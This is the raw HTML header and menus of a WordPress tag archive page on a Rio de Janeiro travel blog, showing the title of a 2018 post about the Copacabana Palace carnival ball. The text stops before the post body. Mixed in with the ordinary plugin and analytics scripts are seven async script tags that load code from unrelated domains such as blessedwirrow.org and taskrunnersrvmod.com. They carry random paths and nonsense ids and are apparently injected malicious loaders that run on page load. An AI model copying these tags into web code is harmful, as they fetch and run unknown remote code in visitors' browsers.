<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-language-translator-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/style.css?ver=1686147914' type='text/css' media='' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://acaradorio.com/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1754695018' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_style-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/style.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/font-awesome.min.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bxslider-css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/jquery.bxslider.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/css/responsive.css?ver=1686147914' type='text/css' media='all' />
<link rel='stylesheet' id='default_body_font-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='default_heading_font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=1686147914' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/acaradorio.com","hash_tracking":"false","v4_id":"G-R89SF3BF3Z"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=1686147914' id='catch-instagram-feed-gallery-widget-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC' id='repeatedlyrogerlay-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj' id='pinstripe_rewrite_hydrolyse_scrabble-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/js/sharethis.js?ver=1686147914' id='share-this-share-buttons-mu-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<link rel="https://api.w.org/" href="https://acaradorio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://acaradorio.com/wp-json/wp/v2/tags/1069" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acaradorio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acaradorio.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="605779379468634" />
		<style>select.goog-te-combo {
    width: 300px !important;
}
#flags {
    width: 300px !important;
}
#flags li {
    margin-right: 19px !important;
}
#flags li:last-child { 
    margin-right: 0px !important;
}p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><!--Header and Footer Scripts  -->

<script type="rocketlazyloadscript" src='https://api.nobeta.com.br/nobetaads&id=acaradorio.inter' defer> </script>

<script type="rocketlazyloadscript" data-minify="1" async src='https://acaradorio.com/wp-content/cache/min/1/tag/js/gpt.js?ver=1686147915'></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/150684666,22702883382/acaradorio.iab-300x250', [[300,250],[250,250],[300,100],[300,50],'fluid'], 'nbt300x250')
             .addService(googletag.pubads());    
    googletag.defineSlot('/150684666,22702883382/acaradorio.iab-728x90', [[728,90],[300,100],[300,50],'fluid'], 'nbt728x90')
             .addService(googletag.pubads());  


/*LazyLoad*/
googletag.pubads().enableLazyLoad({
    fetchMarginPercent: 10,  /* Fetch slots within 5 viewports.*/
    renderMarginPercent: 6,  /* Render slots within 2 viewports.*/
    mobileScaling: 2.0  /* Double the above values on mobile.*/
  });
 
googletag.pubads().setCentering(true);
googletag.enableServices();
  });
   

</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-R89SF3BF3Z"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R89SF3BF3Z');
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css">
	
		#logo { padding-top:20px; padding-bottom:20px; }
		.promo-overlay { border:none; }		
						#nav-wrapper .menu li a:hover {  color:; }
		
		#nav-wrapper .menu .sub-menu, #nav-wrapper .menu .children { background: ; }
		#nav-wrapper ul.menu ul a, #nav-wrapper .menu ul ul a {  color:; }
		#nav-wrapper ul.menu ul a:hover, #nav-wrapper .menu ul ul a:hover { color: ; background:; }
		
		.slicknav_nav { background:; }
		.slicknav_nav a { color:; }
		.slicknav_menu .slicknav_icon-bar { background-color:; }
		
		#top-social a { color:; }
		#top-social a:hover { color:; }
		#top-search i { color:; }
		
		.widget-title { background: ; color: ;}
		.widget-title:after { border-top-color:; }
				.social-widget a { color:; }
		.social-widget a:hover { color:; }
		
		#footer { background:; }
		#footer-social a { color:; }
		#footer-social a:hover { color:; }
		#footer-social { border-color:; }
		.copyright { color:; }
		.copyright a { color:; }
		
		.post-header h2 a, .post-header h1 { color:; }
		.title-divider { color:; }
		.post-entry p { color:; }
		.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 { color:; }
		.more-link { color:; }
		a.more-link:hover { color:; }
		.more-line { color:; }
		.more-link:hover > .more-line { color:; }
		.post-share-box.share-buttons a { color:; }
		.post-share-box.share-buttons a:hover { color:; }
		
		.mc4wp-form { background:; }
		.mc4wp-form label { color:; }
		.mc4wp-form button, .mc4wp-form input[type=button], .mc4wp-form input[type=submit] { background:; color:; }
		.mc4wp-form button:hover, .mc4wp-form input[type=button]:hover, .mc4wp-form input[type=submit]:hover { background:; color:; }
		
		a, .post-header .cat a { color:; }
		.post-header .cat a { border-color:; }
		
				.divRedesSociais{
display: inline;
}
.imgRedesSociais{
width: 39px;
}
.divColaboradores{
display: inline;
}
.imgColaboradores{
width: 57px;
}
.divBannerAd{
margin-top: 15px;
}
#secondary-bar {
background: #fff;
}
#nav-wrapper .menu2 li a{
color: #000;
font-size: 16px;
letter-spacing: 0px;
}
#nav-wrapper .menu2 .sub-menu, #nav-wrapper .menu2 .children {
background-color: #f4f4f4;
}
#nav-wrapper ul.menu2 ul a, #nav-wrapper .menu2 ul ul a {
color: #000;
}
.postform{
font-family: "Lora", sans-serif;
}
.bannerShopRio{
text-align: center;
padding-bottom: 25px;
}

@media only screen and (max-width: 800px) {
#popuphuggle{width: 95%;}
#formpopup {    width: 90%; padding-left: 20px;}
.hustle-modal-close{margin-right: 30px !important;}
.bannerShopRio{display: none !important; }
#popuphuggle tbody tr td iframe{
}
}
.rpwwt-post-title{
    font-family: "Montserrat", sans-serif;
}

				
    </style>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://acaradorio.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd06009b4-7c52-42aa-b6ff-866bce3f3b9f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "A Cara do Rio";
oneSignal_options['welcomeNotification']['message'] = "Obrigada por se inscrever!";
oneSignal_options['path'] = "https://acaradorio.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.662c778c-4ab6-4517-8ad0-9e9a32a53670";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Permita que possamos enviar notificações push com as novidades do blog";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Inscreva-se para receber notificações";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Ela irá aparecer no seu desktop";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Inscreva-se para receber notificações";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Ela irá aparecer no seu dispositivo";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode cancelar quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "Agora não";
oneSignal_options['promptOptions']['siteName'] = "A Cara do Rio";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique em permitir";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Ah... tem certeza que quer se descadastrar?';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você está cadastrado para receber as novidades do blog';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigada por se inscrever!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você está inscrito para receber notificações do blog';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá mais notificações do blog';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Inscrever-se';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar inscrição';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style type="text/css" id="wp-custom-css">
			
		</style>
		
<script type="rocketlazyloadscript">
var _ttq = _ttq || [];
_ttq.push(["_setAccount", "TT-11932-6"]);
(function() {
var ts = document.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src =  ("https:" == document.location.protocol ? "https://" : "http://") + "d.tailtarget.com/base.js";
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);
})();
</script>
	
</head>

<body class="archive tag tag-baile-do-copa tag-1069 metaslider-plugin">

	<div id="top-bar">
		
		<div class="container">
			
			<div id="nav-wrapper">
				<ul id="menu-novo-menu-principal" class="menu"><li id="menu-item-3634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3634"><a href="http://acaradorio.com/">Home</a></li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://acaradorio.com/sobre-o-blog/">Sobre</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://acaradorio.com/anuncie/">Anuncie</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://acaradorio.com/contato/">Parcerias</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://acaradorio.com/na-midia/">Na mídia</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://acaradorio.com/contato/">Contato</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<a href="#" class="search"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<form role="search" method="get" id="searchform" action="https://acaradorio.com/">
		<input type="text" placeholder="Pesquisar e aperte enter" name="s" id="s" />
</form>				</div>
			</div>
						
						<div id="top-social" >
			
				<a href="https://facebook.com/blogacaradorio" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="https://twitter.com/ThailiseCosinha" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/thailisemonteiro/" target="_blank"><i class="fa fa-instagram"></i></a>																				<a href="https://youtube.com/acaradoriopontocom" target="_blank"><i class="fa fa-youtube-play"></i></a>																								
			</div>
						
		</div>
	</div>

	<header id="header" >
		<div class="container">
			<div id="logo">
				
									
											<h2><a href="https://acaradorio.com"><img width="500" height="200" src="[data-uri]" alt="A Cara do Rio" data-src="https://acaradorio.com/wp-content/uploads/2016/01/A-Cara-do-Rio-Logo-2016.jpg" decoding="async" class="lazyload" data-eio-rwidth="500" data-eio-rheight="200" /><noscript><img width="500" height="200" src="https://acaradorio.com/wp-content/uploads/2016/01/A-Cara-do-Rio-Logo-2016.jpg" alt="A Cara do Rio" data-eio="l" /></noscript></a></h2>
										
								
			</div>
		</div>
	
	    <div id="secondary-bar">
            <div class="container">
			    <div id="nav-wrapper">
				    <ul id="menu-menu-categorias" class="menu2"><li id="menu-item-11355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11355"><a href="https://acaradorio.com/category/curiosidades/boas-acoes/">Boas ações</a>
<ul class="sub-menu">
	<li id="menu-item-11356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11356"><a href="https://acaradorio.com/category/curiosidades/boas-acoes/pelo-brasil/">Pelo Brasil</a></li>
</ul>
</li>
<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3639"><a href="http://acaradorio.com/">O que fazer no Rio</a>
<ul class="sub-menu">
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/passeios/">Passeios</a></li>
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/pontos-turisticos/">Pontos turísticos</a></li>
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/dicas-culturais/">Dicas culturais</a></li>
	<li id="menu-item-3643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3643"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/datas-especiais/">Datas especiais</a></li>
	<li id="menu-item-3644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3644"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/eventos-o-que-fazer-no-rio/">Night, Festas e Eventos</a></li>
	<li id="menu-item-6233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6233"><a href="http://acaradorio.com/">Viagens pelo Rio</a>
	<ul class="sub-menu">
		<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6234"><a href="https://acaradorio.com/category/regiao-da-costa-verde/">Região da Costa Verde</a>
		<ul class="sub-menu">
			<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://acaradorio.com/category/regiao-da-costa-verde/mangaratiba/">Mangaratiba</a></li>
			<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6236"><a href="https://acaradorio.com/category/regiao-da-costa-verde/paraty/">Paraty</a></li>
		</ul>
</li>
		<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6242"><a href="https://acaradorio.com/category/regiao-da-costa-do-sol/">Região da Costa do Sol</a>
		<ul class="sub-menu">
			<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://acaradorio.com/category/regiao-da-costa-do-sol/buzios/">Búzios</a></li>
		</ul>
</li>
		<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6237"><a href="https://acaradorio.com/category/serra-imperial/">Serra Imperial</a>
		<ul class="sub-menu">
			<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6238"><a href="https://acaradorio.com/category/serra-imperial/friburgo/">Friburgo</a></li>
			<li id="menu-item-6240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6240"><a href="https://acaradorio.com/category/serra-imperial/petropolis/">Petrópolis</a></li>
			<li id="menu-item-6241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6241"><a href="https://acaradorio.com/category/serra-imperial/teresopolis/">Teresópolis</a></li>
			<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://acaradorio.com/category/serra-imperial/itaipava/">Itaipava</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3651"><a href="http://acaradorio.com/">Variedades</a>
	<ul class="sub-menu">
		<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3653"><a href="https://acaradorio.com/category/pra-voce/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-3683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3683"><a href="https://acaradorio.com/category/pra-voce/novidades/">Novidades</a></li>
		<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://acaradorio.com/category/pra-voce/sorteios/">Sorteios</a></li>
		<li id="menu-item-3682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3682"><a href="https://acaradorio.com/category/pra-voce/clube-a-cara-do-rio/">Clube A Cara do Rio</a></li>
		<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3650"><a href="https://acaradorio.com/category/curiosidades/curiosidades-curiosidades/">Curiosidades</a></li>
		<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://acaradorio.com/category/curiosidades/girias-cariocas/">Gírias cariocas</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3681"><a href="https://acaradorio.com/category/curiosidades/paulistas-x-cariocas/">Paulistas x Cariocas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3678"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/">Onde ficar</a>
<ul class="sub-menu">
	<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8036"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/hoteis/">Hotéis</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8034"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/guest-houses/">Guest Houses</a></li>
	<li id="menu-item-8037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8037"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/pousadas/">Pousadas</a></li>
	<li id="menu-item-8035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8035"><a href="https://acaradorio.com/category/dicas-e-compras/onde-ficar/hostels/">Hostels</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://acaradorio.com/category/gastronomia/">Gastronomia</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3647"><a href="http://acaradorio.com/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://acaradorio.com/category/dicas-e-compras/dicas/">Dicas gerais</a></li>
	<li id="menu-item-3679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3679"><a href="https://acaradorio.com/category/dicas-e-compras/souvenirs/">Souvenirs</a></li>
	<li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://acaradorio.com/category/dicas-e-compras/moda/">Moda &#038; Beleza</a></li>
</ul>
</li>
<li id="menu-item-7722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7722"><a href="https://acaradorio.com/category/esportes/">Esportes</a>
<ul class="sub-menu">
	<li id="menu-item-7725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7725"><a href="https://acaradorio.com/category/esportes/trilhas/">Trilhas</a></li>
	<li id="menu-item-7723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7723"><a href="https://acaradorio.com/category/esportes/aventuras/">Aventuras</a></li>
	<li id="menu-item-7724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7724"><a href="https://acaradorio.com/category/esportes/outros/">Outros</a></li>
</ul>
</li>
<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7718"><a href="https://acaradorio.com/category/pelo-mundo/">Pelo mundo</a>
<ul class="sub-menu">
	<li id="menu-item-7719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7719"><a href="https://acaradorio.com/category/pelo-mundo/dicas-de-viagem/">Dicas de Viagem</a></li>
	<li id="menu-item-7720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7720"><a href="https://acaradorio.com/category/pelo-mundo/minhas-experiencias/">Minhas experiências</a></li>
	<li id="menu-item-7721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7721"><a href="https://acaradorio.com/category/pelo-mundo/novidades-pelo-mundo/">Novidades</a></li>
</ul>
</li>
</ul>			    </div>
    			<div class="menu-mobile"></div>
            </div>
        </div>

	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
				<div class="archive-box">
	
					<span>Tag de navegação</span>
					<h1>Baile do Copa</h1>
					
				</div>
			
								
									
											
						<article id="post-7600" class="post-7600 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos-o-que-fazer-no-rio tag-95-anos-de-copacabana-palace tag-baile-do-copa tag-bailes-de-carnaval tag-belmond-copacabana-palace tag-carnaval tag-carnaval-2018 tag-festas">
					
	<div class="post-header">
		
				<span class="cat"><a href="https://acaradorio.com/category/o-que-fazer-no-rio/eventos-o-que-fazer-no-rio/" rel="category tag">Eventos</a></span>
				
					<h2><a href="https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/">Baile do Copacabana Palace 2018 e o brilho da rainha Isis Valverde</a></h2>
				
		<span class="title-divider"></span>
		
				<span class="post-date">Postado em 16/02/2018</span>
				
	</div>
	
			
						<div class="post-img">
							<a href="https://acaradorio.com/baile-do-copacabana-palace-2018-e-o-brilho-da-rainha-isis-valverde/"><img width="760" height="428" src="[data-uri]" class="attachment-full-thumb size-full-thumb wp-post-image lazyload" alt="" decoding="async"   data-src="https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg" data-srcset="https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest-300x169.jpg 300w" data-sizes="auto" data-eio-rwidth="760" data-eio-rheight="428" /><noscript><img width="760" height="428" src="https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" srcset="https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest.jpg 760w, https://acaradorio.com/wp-content/uploads/2018/02/Baile-de-Carnaval-do-Copa_dest-300x169.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" data-eio="l" /></noscript></a>
					</div>
						
		

	<div class="post-entry">
		
				
							
